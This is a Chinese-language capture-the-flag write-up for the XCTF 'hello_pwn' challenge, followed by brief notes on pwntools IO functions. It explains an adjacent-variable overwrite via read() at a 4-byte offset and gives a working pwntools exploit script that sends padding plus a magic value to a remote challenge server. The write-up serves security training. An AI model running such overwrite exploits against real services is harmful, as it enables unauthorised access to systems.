攻防世界 | hello_pwn



看样子是要让我们通过read(0, &unk_601068, 0x10uLL),读入 unk_601068 将 dword_60106C 覆盖

6c-68=4,所以:



from pwn import *

io = remote("111.198.29.45",45604)

payload = "A"*4

payload += p64(1853186401)

io.sendline(payload)

io.interactive()

PS:

ASCII码:

- 一个英文字母(不分大小写)占一个字节的空间

db:

- 定义字节类型变量,一个字节数据占1个字节单元,读完一个,偏移量加1

PwnTools中的主要IO函数:

- sendline(data) : 发送一行数据,相当于在末尾加\n

- interactive() : 与shell交互

连接

- 远程:sh = remote("127.0.0.1",10001)

- 关闭连接:sh.close()

参考:

https://www.cnblogs.com/Ox9A82/p/5728149.html

http://brieflyx.me/2015/python-module/pwntools-intro/

https://pwntoolsdocinzh-cn.readthedocs.io/en/master/intro.html